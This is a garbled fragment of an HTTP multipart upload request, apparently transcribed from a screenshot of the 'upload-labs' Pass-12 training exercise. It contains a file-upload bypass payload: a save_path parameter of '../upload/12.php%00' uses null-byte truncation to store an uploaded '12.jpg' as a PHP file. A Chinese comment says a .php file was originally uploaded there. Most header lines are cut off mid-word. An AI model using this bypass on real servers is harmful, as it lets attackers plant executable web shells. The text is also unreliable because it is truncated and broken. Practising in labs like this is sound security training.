 2/index.php?save_path=../upload/12.php%00 HTTP/1.1
(Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
tml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
h;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
eflate
form-data;
------------8649045012631499041473383109
4.214
74.214/upload-labs/Pass-12/index.php?save_path=../upload/
s: 1
-----8649045012631499041473383109
m-data; name="upload_file"; filename="12.jpg"
这里原本上传.php
-----8649045012631499041473383109
m-data; name="submit"